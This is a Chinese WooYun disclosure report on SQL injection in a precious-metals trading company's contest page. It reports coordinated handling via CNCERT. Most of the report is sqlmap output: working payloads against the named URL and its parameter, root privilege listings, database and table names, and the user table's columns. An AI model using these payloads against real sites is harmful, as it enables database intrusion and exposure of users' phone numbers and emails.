漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0126200
漏洞标题:某贵金属交易有限公司存在SQL布尔盲注(用户账号,电话,账户等信息泄露)
相关厂商:金道贵金属有限公司
漏洞作者: 帅克笛枫
提交时间:2015-07-15 11:58
修复时间:2015-08-29 13:56
公开时间:2015-08-29 13:56
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:20
漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-07-15: 细节已通知厂商并且等待厂商处理中
2015-07-15: 厂商已经确认,细节仅向厂商公开
2015-07-25: 细节向核心白帽子及相关领域专家公开
2015-08-04: 细节向普通白帽子公开
2015-08-14: 细节向实习白帽子公开
2015-08-29: 细节向公众公开
简要描述:
~小河弯弯向南流~流到香江去看一看~东方之珠我的爱人~你的风采是否浪漫依然
东方之珠整夜未眠~守着沧海桑田变幻的诺言让海风吹拂了五千年每一滴泪珠仿佛都说出你的尊严~请别忘记我~永远不变黄色的脸
详细说明:
访问网址http://contest.24k.hk/share/detail.html?newsid=89,如图所示:


金道贵金属有限公司首页,将http://contest.24k.hk/share/detail.html?newsid=89链接放入sqlmap检测当前用户和数据库,如图所示:
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: newsid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: newsid=89 AND 2352=2352
Type: UNION query
Title: MySQL UNION query (NULL) - 5 columns
Payload: newsid=89 LIMIT 1,1 UNION ALL SELECT NULL, NULL, NULL, NULL, CONCAT
(0x3a6a76783a,0x454a624e714a5967726c,0x3a696e753a)#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: newsid=89 AND SLEEP(5)
---
[23:19:52] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS
web application technology: Apache 2.2.15
back-end DBMS: MySQL 5.0.11
[23:19:52] [INFO] fetching current user
current user: 'root@localhost'
[23:19:52] [INFO] fetching current database
current database: 'jindao'
[23:19:52] [INFO] fetched data logged to text files under 'f:\wooyun\sqlmap\Bin\
output\contest.24k.hk'

当前为数据库为root权限,查看下权限,如图所示:
[23:20:34] [INFO] retrieved: "'root'@'172.20.18.142'","ALTER"
[23:20:34] [INFO] retrieved: "'root'@'172.20.18.142'","SHOW DATABASES"
[23:20:34] [INFO] retrieved: "'root'@'172.20.18.142'","SUPER"
[23:20:35] [INFO] retrieved: "'root'@'172.20.18.142'","CREATE TEMPORARY TABLES"
[23:20:35] [INFO] retrieved: "'root'@'172.20.18.142'","LOCK TABLES"
[23:20:35] [INFO] retrieved: "'root'@'172.20.18.142'","EXECUTE"
[23:20:35] [INFO] retrieved: "'root'@'172.20.18.142'","REPLICATION SLAVE"
[23:20:36] [INFO] retrieved: "'root'@'172.20.18.142'","REPLICATION CLIENT"
[23:20:36] [INFO] retrieved: "'root'@'172.20.18.142'","CREATE VIEW"
[23:20:36] [INFO] retrieved: "'root'@'172.20.18.142'","SHOW VIEW"
[23:20:36] [INFO] retrieved: "'root'@'172.20.18.142'","CREATE ROUTINE"
[23:20:36] [INFO] retrieved: "'root'@'172.20.18.142'","ALTER ROUTINE"
[23:20:37] [INFO] retrieved: "'root'@'172.20.18.142'","CREATE USER"
[23:20:37] [INFO] retrieved: "'root'@'172.20.18.142'","EVENT"
[23:20:37] [INFO] retrieved: "'root'@'172.20.18.142'","TRIGGER"
[23:20:37] [INFO] retrieved: "'root'@'127.0.0.1'","SELECT"
[23:20:38] [INFO] retrieved: "'root'@'127.0.0.1'","INSERT"
[23:20:38] [INFO] retrieved: "'root'@'127.0.0.1'","UPDATE"
[23:20:38] [INFO] retrieved: "'root'@'127.0.0.1'","DELETE"
[23:20:38] [INFO] retrieved: "'root'@'127.0.0.1'","CREATE"
[23:20:38] [INFO] retrieved: "'root'@'127.0.0.1'","DROP"
[23:20:39] [INFO] retrieved: "'root'@'127.0.0.1'","RELOAD"
[23:20:39] [INFO] retrieved: "'root'@'127.0.0.1'","SHUTDOWN"
[23:20:39] [INFO] retrieved: "'root'@'127.0.0.1'","PROCESS"
[23:20:39] [INFO] retrieved: "'root'@'127.0.0.1'","FILE"
[23:20:39] [INFO] retrieved: "'root'@'127.0.0.1'","REFERENCES"
[23:20:40] [INFO] retrieved: "'root'@'127.0.0.1'","INDEX"
[23:20:40] [INFO] retrieved: "'root'@'127.0.0.1'","ALTER"
[23:20:40] [INFO] retrieved: "'root'@'127.0.0.1'","SHOW DATABASES"
[23:20:40] [INFO] retrieved: "'root'@'127.0.0.1'","SUPER"
[23:20:41] [INFO] retrieved: "'root'@'127.0.0.1'","CREATE TEMPORARY TABLES"
[23:20:41] [INFO] retrieved: "'root'@'127.0.0.1'","LOCK TABLES"
[23:20:41] [INFO] retrieved: "'root'@'127.0.0.1'","EXECUTE"
[23:20:41] [INFO] retrieved: "'root'@'127.0.0.1'","REPLICATION SLAVE"
[23:20:42] [INFO] retrieved: "'root'@'127.0.0.1'","REPLICATION CLIENT"
[23:20:42] [INFO] retrieved: "'root'@'127.0.0.1'","CREATE VIEW"
[23:20:42] [INFO] retrieved: "'root'@'127.0.0.1'","SHOW VIEW"
[23:20:42] [INFO] retrieved: "'root'@'127.0.0.1'","CREATE ROUTINE"
[23:20:43] [INFO] retrieved: "'root'@'127.0.0.1'","ALTER ROUTINE"
[23:20:43] [INFO] retrieved: "'root'@'127.0.0.1'","CREATE USER"
[23:20:43] [INFO] retrieved: "'root'@'127.0.0.1'","EVENT"
[23:20:43] [INFO] retrieved: "'root'@'127.0.0.1'","TRIGGER"
[23:20:43] [INFO] retrieved: "'root'@'172.20.18.201'","SELECT"
[23:20:44] [INFO] retrieved: "'root'@'172.20.18.201'","INSERT"
[23:20:44] [INFO] retrieved: "'root'@'172.20.18.201'","UPDATE"
[23:20:44] [INFO] retrieved: "'root'@'172.20.18.201'","DELETE"
[23:20:44] [INFO] retrieved: "'root'@'172.20.18.201'","CREATE"
[23:20:44] [INFO] retrieved: "'root'@'172.20.18.201'","DROP"
[23:20:45] [INFO] retrieved: "'root'@'172.20.18.201'","RELOAD"
[23:20:45] [INFO] retrieved: "'root'@'172.20.18.201'","SHUTDOWN"
[23:20:45] [INFO] retrieved: "'root'@'172.20.18.201'","PROCESS"
[23:20:45] [INFO] retrieved: "'root'@'172.20.18.201'","FILE"
[23:20:46] [INFO] retrieved: "'root'@'172.20.18.201'","REFERENCES"
[23:20:46] [INFO] retrieved: "'root'@'172.20.18.201'","INDEX"
[23:20:46] [INFO] retrieved: "'root'@'172.20.18.201'","ALTER"
[23:20:46] [INFO] retrieved: "'root'@'172.20.18.201'","SHOW DATABASES"
[23:20:46] [INFO] retrieved: "'root'@'172.20.18.201'","SUPER"
[23:20:47] [INFO] retrieved: "'root'@'172.20.18.201'","CREATE TEMPORARY TABLES"
[23:20:47] [INFO] retrieved: "'root'@'172.20.18.201'","LOCK TABLES"
[23:20:47] [INFO] retrieved: "'root'@'172.20.18.201'","EXECUTE"
[23:20:47] [INFO] retrieved: "'root'@'172.20.18.201'","REPLICATION SLAVE"
[23:20:47] [INFO] retrieved: "'root'@'172.20.18.201'","REPLICATION CLIENT"
[23:20:48] [INFO] retrieved: "'root'@'172.20.18.201'","CREATE VIEW"
[23:20:48] [INFO] retrieved: "'root'@'172.20.18.201'","SHOW VIEW"
[23:20:48] [INFO] retrieved: "'root'@'172.20.18.201'","CREATE ROUTINE"
[23:20:48] [INFO] retrieved: "'root'@'172.20.18.201'","ALTER ROUTINE"
[23:20:48] [INFO] retrieved: "'root'@'172.20.18.201'","CREATE USER"
[23:20:49] [INFO] retrieved: "'root'@'172.20.18.201'","EVENT"
[23:20:49] [INFO] retrieved: "'root'@'172.20.18.201'","TRIGGER"
[23:20:49] [INFO] retrieved: "'root'@'172.20.18.140'","SELECT"
[23:20:49] [INFO] retrieved: "'root'@'172.20.18.140'","INSERT"
[23:20:49] [INFO] retrieved: "'root'@'172.20.18.140'","UPDATE"
[23:20:50] [INFO] retrieved: "'root'@'172.20.18.140'","DELETE"
[23:20:50] [INFO] retrieved: "'root'@'172.20.18.140'","CREATE"
[23:20:50] [INFO] retrieved: "'root'@'172.20.18.140'","DROP"
[23:20:50] [INFO] retrieved: "'root'@'172.20.18.140'","RELOAD"
[23:20:50] [INFO] retrieved: "'root'@'172.20.18.140'","SHUTDOWN"
[23:20:51] [INFO] retrieved: "'root'@'172.20.18.140'","PROCESS"
[23:20:51] [INFO] retrieved: "'root'@'172.20.18.140'","FILE"
[23:20:51] [INFO] retrieved: "'root'@'172.20.18.140'","REFERENCES"
[23:20:51] [INFO] retrieved: "'root'@'172.20.18.140'","INDEX"
[23:20:51] [INFO] retrieved: "'root'@'172.20.18.140'","ALTER"
[23:20:52] [INFO] retrieved: "'root'@'172.20.18.140'","SHOW DATABASES"
[23:20:52] [INFO] retrieved: "'root'@'172.20.18.140'","SUPER"
[23:20:52] [INFO] retrieved: "'root'@'172.20.18.140'","CREATE TEMPORARY TABLES"
[23:20:52] [INFO] retrieved: "'root'@'172.20.18.140'","LOCK TABLES"
[23:20:52] [INFO] retrieved: "'root'@'172.20.18.140'","EXECUTE"
[23:20:53] [INFO] retrieved: "'root'@'172.20.18.140'","REPLICATION SLAVE"
[23:20:53] [INFO] retrieved: "'root'@'172.20.18.140'","REPLICATION CLIENT"
[23:20:53] [INFO] retrieved: "'root'@'172.20.18.140'","CREATE VIEW"
[23:20:53] [INFO] retrieved: "'root'@'172.20.18.140'","SHOW VIEW"
[23:20:53] [INFO] retrieved: "'root'@'172.20.18.140'","CREATE ROUTINE"
[23:20:54] [INFO] retrieved: "'root'@'172.20.18.140'","ALTER ROUTINE"
[23:20:54] [INFO] retrieved: "'root'@'172.20.18.140'","CREATE USER"
[23:20:54] [INFO] retrieved: "'root'@'172.20.18.140'","EVENT"
[23:20:54] [INFO] retrieved: "'root'@'172.20.18.140'","TRIGGER"
[23:20:54] [INFO] retrieved: "'logreader'@'localhost'","SELECT"
[23:20:55] [INFO] retrieved: "'logreader'@'localhost'","INSERT"
[23:20:55] [INFO] retrieved: "'logreader'@'localhost'","UPDATE"
[23:20:55] [INFO] retrieved: "'logreader'@'localhost'","DELETE"
[23:20:55] [INFO] retrieved: "'logreader'@'localhost'","CREATE"
[23:20:55] [INFO] retrieved: "'logreader'@'localhost'","DROP"
[23:20:56] [INFO] retrieved: "'logreader'@'localhost'","RELOAD"
[23:20:56] [INFO] retrieved: "'logreader'@'localhost'","SHUTDOWN"
[23:20:56] [INFO] retrieved: "'logreader'@'localhost'","PROCESS"
[23:20:56] [INFO] retrieved: "'logreader'@'localhost'","FILE"
[23:20:56] [INFO] retrieved: "'logreader'@'localhost'","REFERENCES"
[23:20:57] [INFO] retrieved: "'logreader'@'localhost'","INDEX"
[23:20:57] [INFO] retrieved: "'logreader'@'localhost'","ALTER"
[23:20:57] [INFO] retrieved: "'logreader'@'localhost'","SHOW DATABASES"
[23:20:57] [INFO] retrieved: "'logreader'@'localhost'","SUPER"
[23:20:57] [INFO] retrieved: "'logreader'@'localhost'","CREATE TEMPORARY TABLES
[23:20:58] [INFO] retrieved: "'logreader'@'localhost'","LOCK TABLES"
[23:20:58] [INFO] retrieved: "'logreader'@'localhost'","EXECUTE"
[23:20:58] [INFO] retrieved: "'logreader'@'localhost'","REPLICATION SLAVE"
[23:20:59] [INFO] retrieved: "'logreader'@'localhost'","REPLICATION CLIENT"
[23:20:59] [INFO] retrieved: "'logreader'@'localhost'","CREATE VIEW"
[23:20:59] [INFO] retrieved: "'logreader'@'localhost'","SHOW VIEW"
[23:20:59] [INFO] retrieved: "'logreader'@'localhost'","CREATE ROUTINE"
[23:20:59] [INFO] retrieved: "'logreader'@'localhost'","ALTER ROUTINE"
[23:21:00] [INFO] retrieved: "'logreader'@'localhost'","CREATE USER"
[23:21:00] [INFO] retrieved: "'logreader'@'localhost'","EVENT"
[23:21:00] [INFO] retrieved: "'logreader'@'localhost'","TRIGGER"
database management system users privileges:
[*] 'logreader'@'localhost' (administrator) [27]:
privilege: ALTER
privilege: ALTER ROUTINE
privilege: CREATE
privilege: CREATE ROUTINE
privilege: CREATE TEMPORARY TABLES
privilege: CREATE USER
privilege: CREATE VIEW
privilege: DELETE
privilege: DROP
privilege: EVENT
privilege: EXECUTE
privilege: FILE
privilege: INDEX
privilege: INSERT
privilege: LOCK TABLES
privilege: PROCESS
privilege: REFERENCES
privilege: RELOAD
privilege: REPLICATION CLIENT
privilege: REPLICATION SLAVE
privilege: SELECT
privilege: SHOW DATABASES
privilege: SHOW VIEW
privilege: SHUTDOWN
privilege: SUPER
privilege: TRIGGER
privilege: UPDATE
[*] 'root'@'127.0.0.1' (administrator) [27]:
privilege: ALTER
privilege: ALTER ROUTINE
privilege: CREATE
privilege: CREATE ROUTINE
privilege: CREATE TEMPORARY TABLES
privilege: CREATE USER
privilege: CREATE VIEW
privilege: DELETE
privilege: DROP
privilege: EVENT
privilege: EXECUTE
privilege: FILE
privilege: INDEX
privilege: INSERT
privilege: LOCK TABLES
privilege: PROCESS
privilege: REFERENCES
privilege: RELOAD
privilege: REPLICATION CLIENT
privilege: REPLICATION SLAVE
privilege: SELECT
privilege: SHOW DATABASES
privilege: SHOW VIEW
privilege: SHUTDOWN
privilege: SUPER
privilege: TRIGGER
privilege: UPDATE
[*] 'root'@'172.20.18.140' (administrator) [27]:
privilege: ALTER
privilege: ALTER ROUTINE
privilege: CREATE
privilege: CREATE ROUTINE
privilege: CREATE TEMPORARY TABLES
privilege: CREATE USER
privilege: CREATE VIEW
privilege: DELETE
privilege: DROP
privilege: EVENT
privilege: EXECUTE
privilege: FILE
privilege: INDEX
privilege: INSERT
privilege: LOCK TABLES
privilege: PROCESS
privilege: REFERENCES
privilege: RELOAD
privilege: REPLICATION CLIENT
privilege: REPLICATION SLAVE
privilege: SELECT
privilege: SHOW DATABASES
privilege: SHOW VIEW
privilege: SHUTDOWN
privilege: SUPER
privilege: TRIGGER
privilege: UPDATE
[*] 'root'@'172.20.18.142' (administrator) [27]:
privilege: ALTER
privilege: ALTER ROUTINE
privilege: CREATE
privilege: CREATE ROUTINE
privilege: CREATE TEMPORARY TABLES
privilege: CREATE USER
privilege: CREATE VIEW
privilege: DELETE
privilege: DROP
privilege: EVENT
privilege: EXECUTE
privilege: FILE
privilege: INDEX
privilege: INSERT
privilege: LOCK TABLES
privilege: PROCESS
privilege: REFERENCES
privilege: RELOAD
privilege: REPLICATION CLIENT
privilege: REPLICATION SLAVE
privilege: SELECT
privilege: SHOW DATABASES
privilege: SHOW VIEW
privilege: SHUTDOWN
privilege: SUPER
privilege: TRIGGER
privilege: UPDATE
[*] 'root'@'172.20.18.201' (administrator) [27]:
privilege: ALTER
privilege: ALTER ROUTINE
privilege: CREATE
privilege: CREATE ROUTINE
privilege: CREATE TEMPORARY TABLES
privilege: CREATE USER
privilege: CREATE VIEW
privilege: DELETE
privilege: DROP
privilege: EVENT
privilege: EXECUTE
privilege: FILE
privilege: INDEX
privilege: INSERT
privilege: LOCK TABLES
privilege: PROCESS
privilege: REFERENCES
privilege: RELOAD
privilege: REPLICATION CLIENT
privilege: REPLICATION SLAVE
privilege: SELECT
privilege: SHOW DATABASES
privilege: SHOW VIEW
privilege: SHUTDOWN
privilege: SUPER
privilege: TRIGGER
privilege: UPDATE
[*] 'root'@'localhost' (administrator) [27]:
privilege: ALTER
privilege: ALTER ROUTINE
privilege: CREATE
privilege: CREATE ROUTINE
privilege: CREATE TEMPORARY TABLES
privilege: CREATE USER
privilege: CREATE VIEW
privilege: DELETE
privilege: DROP
privilege: EVENT
privilege: EXECUTE
privilege: FILE
privilege: INDEX
privilege: INSERT
privilege: LOCK TABLES
privilege: PROCESS
privilege: REFERENCES
privilege: RELOAD
privilege: REPLICATION CLIENT
privilege: REPLICATION SLAVE
privilege: SELECT
privilege: SHOW DATABASES
privilege: SHOW VIEW
privilege: SHUTDOWN
privilege: SUPER
privilege: TRIGGER
privilege: UPDATE
[23:21:00] [INFO] fetched data logged to text files under 'f:\wooyun\sqlmap\Bin
output\contest.24k.hk'
[*] shutting down at 23:21:00

可对数据库进行ALTER,Update,Delete,Create,Drop等操作。查看系统中的所有数据库,如图所示:
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: newsid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: newsid=89 AND 2352=2352
Type: UNION query
Title: MySQL UNION query (NULL) - 5 columns
Payload: newsid=89 LIMIT 1,1 UNION ALL SELECT NULL, NULL, NULL, NULL, CONCAT
(0x3a6a76783a,0x454a624e714a5967726c,0x3a696e753a)#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: newsid=89 AND SLEEP(5)
---
[23:22:45] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS
web application technology: Apache 2.2.15
back-end DBMS: MySQL 5.0.11

[23:22:45] [INFO] fetching database names
[23:22:45] [INFO] the SQL query used returns 4 entries
[23:22:45] [INFO] resumed: "information_schema"
[23:22:45] [INFO] resumed: "jindao"
[23:22:45] [INFO] resumed: "mysql"
[23:22:45] [INFO] resumed: "socks5"
available databases [4]:
[*] information_schema
[*] jindao
[*] mysql
[*] socks5
[23:22:45] [INFO] fetched data logged to text files under 'f:\wooyun\sqlmap\Bin\
output\contest.24k.hk'
查看当前数据库中的表,如图所示:
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: GET
Parameter: newsid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: newsid=89 AND 2352=2352
Type: UNION query
Title: MySQL UNION query (NULL) - 5 columns
Payload: newsid=89 LIMIT 1,1 UNION ALL SELECT NULL, NULL, NULL, NULL, CONCA
(0x3a6a76783a,0x454a624e714a5967726c,0x3a696e753a)#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: newsid=89 AND SLEEP(5)
---
[23:23:56] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS
web application technology: Apache 2.2.15
back-end DBMS: MySQL 5.0.11
[23:23:56] [INFO] fetching tables for database: 'jindao'
[23:23:56] [INFO] the SQL query used returns 15 entries
[23:23:57] [INFO] retrieved: "jd_laud"
[23:23:57] [INFO] retrieved: "jd_news"
[23:23:57] [INFO] retrieved: "jd_news_index"
[23:23:57] [INFO] retrieved: "jd_prize"
[23:23:58] [INFO] retrieved: "jd_question"
[23:23:58] [INFO] retrieved: "jd_share"
[23:23:58] [INFO] retrieved: "jd_sys_menu"
[23:23:58] [INFO] retrieved: "jd_sys_role"
[23:23:58] [INFO] retrieved: "jd_sys_rolemenu"
[23:23:59] [INFO] retrieved: "jd_sys_roleuserinf"
[23:23:59] [INFO] retrieved: "jd_sys_userinf"
[23:23:59] [INFO] retrieved: "jd_user"
[23:23:59] [INFO] retrieved: "jd_user_nums"
[23:24:00] [INFO] retrieved: "jd_weeks"

[23:24:00] [INFO] retrieved: "jd_winners"
Database: jindao
[15 tables]
+--------------------+
| jd_laud |
| jd_news |
| jd_news_index |
| jd_prize |
| jd_question |
| jd_share |
| jd_sys_menu |
| jd_sys_role |
| jd_sys_rolemenu |
| jd_sys_roleuserinf |
| jd_sys_userinf |
| jd_user |
| jd_user_nums |
| jd_weeks |
| jd_winners |
+--------------------+
[23:24:00] [INFO] fetched data logged to text files under 'f:\wooyun\sqlmap\Bin\
output\contest.24k.hk'
[*] shutting down at 23:24:00

查看相关用户列表数据,如图所示:
Place: GET
Parameter: newsid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: newsid=89 AND 2352=2352
Type: UNION query
Title: MySQL UNION query (NULL) - 5 columns
Payload: newsid=89 LIMIT 1,1 UNION ALL SELECT NULL, NULL, NULL, NULL, CONCAT
(0x3a6a76783a,0x454a624e714a5967726c,0x3a696e753a)#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: newsid=89 AND SLEEP(5)
---
[23:26:33] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS
web application technology: Apache 2.2.15
back-end DBMS: MySQL 5.0.11
[23:26:33] [INFO] fetching columns for table 'jd_user' in database 'jindao'
[23:26:34] [INFO] the SQL query used returns 15 entries
[23:26:34] [INFO] retrieved: "userid","int(11)"
[23:26:34] [INFO] retrieved: "name","varchar(50)"
[23:26:34] [INFO] retrieved: "nick","varchar(50)"
[23:26:34] [INFO] retrieved: "head","varchar(200)"
[23:26:35] [INFO] retrieved: "count","int(10)"
[23:26:35] [INFO] retrieved: "prizecount","int(11)"
[23:26:35] [INFO] retrieved: "notecount","int(10)"
[23:26:35] [INFO] retrieved: "everytime","int(11)"
[23:26:36] [INFO] retrieved: "type","varchar(20)"
[23:26:36] [INFO] retrieved: "question","int(1)"
[23:26:36] [INFO] retrieved: "createtime","datetime"
[23:26:36] [INFO] retrieved: "username","varchar(50)"
[23:26:37] [INFO] retrieved: "usernick","varchar(50)"
[23:26:37] [INFO] retrieved: "phone","varchar(20)"
[23:26:37] [INFO] retrieved: "email","varchar(50)"

Database: jindao
Table: jd_user
[15 columns]
+------------+--------------+
| Column | Type |
+------------+--------------+
| count | int(10) |
| createtime | datetime |
| email | varchar(50) |
| everytime | int(11) |
| head | varchar(200) |
| name | varchar(50) |
| nick | varchar(50) |
| notecount | int(10) |
| phone | varchar(20) |
| prizecount | int(11) |
| question | int(1) |
| type | varchar(20) |
| userid | int(11) |
| username | varchar(50) |
| usernick | varchar(50) |
+------------+--------------+
[23:26:37] [INFO] fetched data logged to text files under 'f:\wooyun\sqlmap\Bin\
output\contest.24k.hk'
[*] shutting down at 23:26:37


